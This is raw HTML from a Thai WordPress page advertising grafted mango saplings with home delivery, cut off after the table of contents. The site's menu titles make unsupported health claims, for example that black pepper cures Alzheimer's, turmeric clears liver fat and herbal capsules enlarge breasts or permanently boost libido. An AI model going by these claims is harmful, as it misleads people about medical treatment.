

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dipcode.manowvan.com/mango-thai-good
body_size: 12720
content:
<!DOCTYPE html><html lang="th"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://dipcode.manowvan.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://dipcode.manowvan.com/wp-content/cache/autoptimize/css/autoptimize_3f2a0475754c705e7e3edb0dd6d56225.css" rel="stylesheet"><title>ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ</title><meta name="description" content="ขายกิ่งพันธุ์มะม่วง ราคาถูกและบริการจัดส่งถึงแปลงปลูก มีพันธุ์มะม่วงไทยโบราณหายากและพันธุ์มะม่วงต่างประเทศ ตรงสายพันธุ์ ไม่ขายพันธุ์มั่ว ไม่อยากเสียเวลามาThaiG" /><link rel="canonical" href="https://dipcode.manowvan.com/mango-thai-good" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ" /><meta property="og:description" content="ขายกิ่งพันธุ์มะม่วง ราคาถูกและบริการจัดส่งถึงแปลงปลูก มีพันธุ์มะม่วงไทยโบราณหายากและพันธุ์มะม่วงต่างประเทศ ตรงสายพันธุ์ ไม่ขายพันธุ์มั่ว ไม่อยากเสียเวลามาThaiG" /><meta property="og:url" content="https://dipcode.manowvan.com/mango-thai-good" /><meta property="og:site_name" content="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว" /><meta property="article:publisher" content="https://www.facebook.com/Chingdaonaturefood/" /><meta property="article:modified_time" content="2020-05-24T12:15:17+00:00" /><meta property="og:image" content="https://dipcode.manowvan.com/wp-content/uploads/2020/05/ThaiG-sale-plant-dipcode.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="350" /><meta property="og:image:type" content="image/jpeg" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dipcode.manowvan.com/mango-thai-good","url":"https://dipcode.manowvan.com/mango-thai-good","name":"ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ","isPartOf":{"@id":"https://dipcode.manowvan.com/#website"},"primaryImageOfPage":{"@id":"https://dipcode.manowvan.com/mango-thai-good#primaryimage"},"image":{"@id":"https://dipcode.manowvan.com/mango-thai-good#primaryimage"},"thumbnailUrl":"https://dipcode.manowvan.com/wp-content/uploads/2020/05/ThaiG-sale-plant-dipcode.jpg","datePublished":"2015-01-07T03:13:09+00:00","dateModified":"2020-05-24T12:15:17+00:00","description":"ขายกิ่งพันธุ์มะม่วง ราคาถูกและบริการจัดส่งถึงแปลงปลูก มีพันธุ์มะม่วงไทยโบราณหายากและพันธุ์มะม่วงต่างประเทศ ตรงสายพันธุ์ ไม่ขายพันธุ์มั่ว ไม่อยากเสียเวลามาThaiG","breadcrumb":{"@id":"https://dipcode.manowvan.com/mango-thai-good#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://dipcode.manowvan.com/mango-thai-good"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://dipcode.manowvan.com/mango-thai-good#primaryimage","url":"https://dipcode.manowvan.com/wp-content/uploads/2020/05/ThaiG-sale-plant-dipcode.jpg","contentUrl":"https://dipcode.manowvan.com/wp-content/uploads/2020/05/ThaiG-sale-plant-dipcode.jpg","width":600,"height":350,"caption":"สวนThaiG ขายกิ่งพันธุ์ไม้ผล ไม้ป่า สมุนไพรและไม้ประดับ จัดส่งถึงบ้านค่ะ"},{"@type":"BreadcrumbList","@id":"https://dipcode.manowvan.com/mango-thai-good#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dipcode.manowvan.com/"},{"@type":"ListItem","position":2,"name":"ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ"}]},{"@type":"WebSite","@id":"https://dipcode.manowvan.com/#website","url":"https://dipcode.manowvan.com/","name":"รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว","description":"เชียงดาวเฮิร์บ รับผลิตยาบำรุงสตรี ว่านชักมดลูกและกวาวเครือขาวชนิดแคปซูล ปลีก ส่ง คุณภาพได้มาตรฐานGMPราคาถูกเวอร์ๆ รับผลิตเสริมอาหารและยาบำรุงร่างๆ มากกว่า50ชนิด","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dipcode.manowvan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว &raquo; ฟีด" href="https://dipcode.manowvan.com/feed" /><link rel="alternate" type="application/rss+xml" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว &raquo; ฟีดความเห็น" href="https://dipcode.manowvan.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว &raquo; ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ ฟีดความเห็น" href="https://dipcode.manowvan.com/mango-thai-good/feed" /> <!--[if lt IE 9]><link rel='stylesheet' id='itransform-ie-css' href='https://dipcode.manowvan.com/wp-content/themes/i-transform/css/ie.css' type='text/css' media='all' /> <![endif]--> <script type="text/javascript" src="https://dipcode.manowvan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Y4PEREQH6P" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dipcode.manowvan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Y4PEREQH6P");</script> <link rel="https://api.w.org/" href="https://dipcode.manowvan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dipcode.manowvan.com/wp-json/wp/v2/pages/2157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dipcode.manowvan.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://dipcode.manowvan.com/?p=2157' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dipcode.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdipcode.manowvan.com%2Fmango-thai-good" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dipcode.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdipcode.manowvan.com%2Fmango-thai-good&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0854705802506349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> 
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-102423360-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102423360-1');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54244JH');</script>  <script src="https://www.googleoptimize.com/optimize.js?id=OPT-58X3HW9"></script><link rel="icon" href="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-180x180.jpg" /><meta name="msapplication-TileImage" content="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-270x270.jpg" /></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-2157 wp-theme-i-transform onecol-blog single-author sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54244JH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="hfeed site"><div id="utilitybar" class="utilitybar"><div class="ubarinnerwrap"><div class="socialicons"></div><div class="topphone"> <i class="topbarico genericon genericon-phone"></i> 089-1710545</div><div class="topphone"> <i class="topbarico genericon genericon-mail"></i> garden2508@gmail.com</div></div></div><div class="headerwrap"><header id="masthead" class="site-header" role="banner"><div class="headerinnerwrap"> <span id="site-titlendesc"> <a class="home-link" href="https://dipcode.manowvan.com/" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว" rel="home"><h1 class="site-title">รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว</h1><h2 class="site-description">เชียงดาวเฮิร์บ รับผลิตยาบำรุงสตรี ว่านชักมดลูกและกวาวเครือขาวชนิดแคปซูล ปลีก ส่ง คุณภาพได้มาตรฐานGMPราคาถูกเวอร์ๆ รับผลิตเสริมอาหารและยาบำรุงร่างๆ มากกว่า50ชนิด</h2> </a> </span><div id="navbar" class="navbar"><nav id="site-navigation" class="navigation main-navigation" role="navigation"><h3 class="menu-toggle">Menu</h3> <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="nav-container"><ul id="menu-menu-menu" class="nav-menu"><li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3560"><a href="https://dipcode.manowvan.com/">หน้าหลัก</a></li><li id="menu-item-3510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3510"><a href="https://dipcode.manowvan.com/thaig">ThaiG ไทยเซ็นทรัล การ์เด้น</a><ul class="sub-menu"><li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://dipcode.manowvan.com/thaicentralgarden">สวนThaiG จำหน่ายพันธุ์ ไม้ใบ ไม้ตัดใบ มอลสเตร่า พันธุ์ใหม่ ราคาส่ง</a></li><li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://dipcode.manowvan.com/wild-woods">ไม้ป่าที่ควรปลูกไม้มะริด ไม้พยุง ไม้ค่าโมง ปลูกแล้วลูกหลานรวย</a></li><li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://dipcode.manowvan.com/mabolo-tree">จำหน่ายขาย ต้นมะริด ไม้ป่าหายาก ไม้เนื้อแข็ง</a></li><li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://dipcode.manowvan.com/tree-branches-garden">ขายพันธุ์ไม้ กิ่งพันธุ์ไม้ผล ต้นกล้าไม้ป่า จัดส่งถึงบ้าน</a></li></ul></li><li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3516"><a href="https://dipcode.manowvan.com/agricultural-goods">สินค้าเกษตร</a><ul class="sub-menu"><li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://dipcode.manowvan.com/sale-coconut">จำหน่าย พันธุ์มะพร้าวน้ำหอม พันธ์มะพร้าวแกง-กะทิ ถ.ปิ่นเกล้า-นครชัยศรี</a></li><li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://dipcode.manowvan.com/jackfruit">กิ่งพันธุ์ขนุน ทองทวีโชค ผลดก ลูกใหญ่ เนื้อดี พันธุ์ทวาย 2ปี กินผล</a></li><li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://dipcode.manowvan.com/sale-faint-thunder">อยากจำหน่ายขายมะพร้าวทึนทึก มะพร้าวแกง ส่งทั่วไทย</a></li><li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://dipcode.manowvan.com/lemon-pad-phichit">“มะนาวแป้นพิจิตร” อยากได้กิ่งทาบกิ่งตอนกิ่งเสียบยอด มาที่ไทยเซ็นทรัลการ์เด้น</a></li><li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2157 current_page_item menu-item-3522"><a href="https://dipcode.manowvan.com/mango-thai-good" aria-current="page">ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ</a></li><li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://dipcode.manowvan.com/mango-noon">มะม่วงพันธุ์หนังกลางวัน กับ มหาชนก ต่างกันอย่างไร</a></li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://dipcode.manowvan.com/jackfruit-thongprasert">อยากปลูกขนุนพันธุ์ดี ผลใหญ่น้ำหนักดี แนะนำทองประเสริฐ</a></li><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://dipcode.manowvan.com/fruit-tree">ขายกิ่งพันธุ์ไม้ผล ไม้ประดับ ไม้ป่า หน่อกล้วยและต้นสมุนไพร นครปฐม</a></li></ul></li><li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3529"><a href="https://dipcode.manowvan.com/thai-herbs">สมุนไพรไทย</a><ul class="sub-menu"><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://dipcode.manowvan.com/best-pueraria-candollei">กวาวเครือขาว คุณภาพดีราคาถูก</a></li><li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://dipcode.manowvan.com/sale-pueraria-candollei">ขายกวาวเครือขาว แคปซูล ราคาส่ง เชียงดาวเฮิร์บ แม่คำป้อโอสถ</a></li><li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://dipcode.manowvan.com/turmeric">ขมิ้นชัน ช่วยลดล้างไขมันในตับและ แก้โรคปวดท้อง เห็นผลชัวร์</a></li><li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://dipcode.manowvan.com/sale-black-galingale">ขายกระชายดำ แคปซูล กระตุ้นอารมณ์ชายหญิงอย่างถาวร ราคาส่ง</a></li><li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://dipcode.manowvan.com/capsule-black-galingale">ต้องการอายุยืนกินสมุนไพรกระชายดำ สรรพคุณเพิ่มฮอร์โมนเพศชาย</a></li><li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://dipcode.manowvan.com/serum-pueraria-candollei">ขายเซรั่มกวาวเครือขาว สมุนไพรเซรั่มสำหรับผู้หญิง</a></li><li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://dipcode.manowvan.com/ginseng-pueraria-candollei">กวาวเครือขาวผสมโสม คนอยากอกใหญ่เด้ง เพิ่มฮอร์โมนเพศต้องกิน</a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://dipcode.manowvan.com/red-pueraria-candollei">ยาเพิ่มฮอร์โมน เพศชาย กวาวเครือแดงผสมยาบำรุงกำลังผู้ชาย</a></li><li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://dipcode.manowvan.com/triphala">ตรีผลา กับโรคเกาต์ คุยกับหมอปรียาภา</a></li><li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://dipcode.manowvan.com/pueraria-candollei-100">ต้องการจำหน่ายขาย กวาวเครือขาวแท้ 100% ราคาส่ง</a></li><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://dipcode.manowvan.com/black-pepper">ทานพริกไทยดำ สมุนไพรไทย สรรพคุณแก้โรคอัลไซเมอร์ ลดไขมัน ชนิดแคปซูล</a></li><li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542"><a href="https://dipcode.manowvan.com/stalk">ว่านแก่นตะวัน สมุนไพรมากด้วยประโยชน์</a></li><li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://dipcode.manowvan.com/vines">เถ้าโคคลาน สมุนไพรคลายเส้น อัมพฤกษ์ กระดูกทับเส้น</a></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://dipcode.manowvan.com/uterine">ยาแก้ตกขาว กินว่านชักมดลูกดีที่สุด แก้มดลูกหย่อน ปวดประจำเดือน</a></li><li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://dipcode.manowvan.com/experience-uterus">เรื่องเล่าประสบการณ์กิน ว่านชักมดลูก ของฉันค่ะ</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://dipcode.manowvan.com/wasting-disease">ยาคลายกล้ามเนื้อ ยากษัยเส้น ตำรับยาหมอฤาษีชีวก ราคาส่ง!</a></li></ul></li><li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3590"><a href="#">สินค้าและบริการอื่นๆ</a><ul class="sub-menu"><li id="menu-item-3511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3511"><a href="https://dipcode.manowvan.com/selling-school-uniform">ขายชุดนักเรียน ถูกและดี  บริการส่งฟรีทั่วประเทศ</a></li></ul></li><li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://dipcode.manowvan.com/contact-us">ติดต่อเรา</a></li></ul></div></nav><div class="topsearch"><form role="search" method="get" class="search-form" action="https://dipcode.manowvan.com/"> <label> <span class="screen-reader-text">ค้นหาสำหรับ:</span> <input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="ค้นหา" /></form></div></div><div class="clear"></div></div></header></div><div class="iheader"><div class="titlebar"><h1 class="entry-title">ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ</h1><div class="breadcrumb"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว." href="https://dipcode.manowvan.com" class="home" ><span property="name">รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ</span><meta property="url" content="https://dipcode.manowvan.com/mango-thai-good"><meta property="position" content="2"></span></div></div></div><div id="main" class="site-main"><div id="primary" class="content-area"><div id="content" class="site-content" role="main"><article id="post-2157" class="post-2157 page type-page status-publish has-post-thumbnail hentry"><header class="entry-header"><div class="entry-thumbnail"> <img width="600" height="270" src="https://dipcode.manowvan.com/wp-content/uploads/2020/05/ThaiG-sale-plant-dipcode-600x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="สวนThaiG ขายกิ่งพันธุ์ไม้ผล ไม้ป่า สมุนไพรและไม้ประดับ จัดส่งถึงบ้านค่ะ" decoding="async" fetchpriority="high" /></div></header><div class="entry-content"><p>ขายกิ่งพันธุ์มะม่วง ราคาถูกและบริการจัดส่งถึงแปลงปลูก มีพันธุ์มะม่วงไทยโบราณหายากและพันธุ์มะม่วงต่างประเทศ ตรงสายพันธุ์ไม่ขายผิดสายพันธุ์ มีทั้งมะม่วงกิ่งทาบและมะม่วงเสียบยอด ไม่อยากเสียเวลามาที่สวน ThaiG</p><div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><p class="ez-toc-title" style="cursor:inherit">รายละเอียด</p> <label for="ez-toc-cssicon-toggle-item-694b65025d8bf" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-694b65025d8bf"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B8%A7%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%96%E0%B8%B9%E0%B8%81%E0%B9%86_%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%9E%E0%B8%A3%E0%B8%B2%E0%B8%99_%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%9B%E0%B8%90%E0%B8%A1" >ขายกิ่งพันธุ์มะมวงราคาถูกๆ สามพราน นครปฐม</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B9%84%E0%B8%97%E0%B8%A2_%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B9%84%E0%B8%95%E0%B9%89%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B8%99_%E0%B8%AA%E0%B8%A7%E0%B8%99ThaiG" >ตัวอย่างรายชื่อพันธุ์มะม่วงไทย มะม่วงไต้หวัน สวนThaiG</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B9%84%E0%B8%95%E0%B9%89%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B8%99_%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%99%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B8%9B%E0%B8%A5%E0%B8%B9%E0%B8%81" >รายชื่อพันธุ์มะม่วงไต้หวัน ที่คนนิยมปลูก</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD_%E0%B8%AA%E0%B8%A7%E0%B8%99ThaiG_%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%A1%E0%B8%B0%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87" >ติดต่อ สวนThaiG ขายกิ่งพันธุ์มะม่วง</a></li></ul></li></ul></nav></div><h2><span class="ez-toc-section" 